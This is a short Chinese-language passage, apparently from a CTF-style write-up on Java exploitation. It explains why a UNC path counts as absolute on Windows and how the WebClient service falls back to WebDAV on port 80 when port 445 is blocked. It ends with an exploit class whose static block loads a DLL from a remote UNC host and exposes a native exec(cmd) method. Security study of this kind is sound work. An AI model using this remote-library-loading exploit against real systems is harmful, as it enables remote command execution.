 再看看 File 是如何判断是否是绝对路径的。
根据描述，linux下要求以 / 开头。windows下，要求以盘符或者 \\\\ 开头。
emm 综上，所以这里可以使用 UNC 路径。
下面是另一个坑，UNC 默认是走 445 端口的，如果没有特殊情况，公网上都是屏蔽了这个端口的。
这里利用 windows 一个特性，在开启了 webclient 服务的情况下，UNC 访问 445 失败时，会尝试访问目标服务器80端口的 webdav 去加载资源
(￣◡￣)， 这一点 hint 已经提示过了。
—— EXP ——
藏目录
类 >
R.java
1 public class R {
2     static {
3             System.load("\\\\xxx.xxx.xxx.xxx\\JNI.dll");
4     }
5
6     public static native void exec(String cmd);
7
8     public R(String cmd) {
9         exec(cmd);
10     }
11 }